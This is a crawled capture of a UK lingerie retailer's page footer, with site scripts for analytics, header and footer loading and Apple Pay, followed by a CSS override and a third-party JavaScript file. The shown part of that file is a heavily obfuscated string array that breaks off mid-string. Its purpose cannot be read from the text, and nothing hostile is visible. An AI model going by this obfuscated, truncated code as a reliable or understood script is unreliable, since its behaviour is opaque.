                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 43
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100494
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdT